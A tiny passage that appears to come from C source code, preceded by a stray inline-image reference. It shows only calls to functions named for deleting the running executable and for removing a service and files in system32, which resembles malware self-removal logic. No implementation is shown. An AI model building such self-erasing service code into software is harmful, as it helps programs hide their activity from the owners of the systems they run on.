 else
{
if ( argc != 4 )
delete_this_exe();
delete_service_and_file_in_system32_write_data_to_XPS_or_delete(argv[2]);
}
}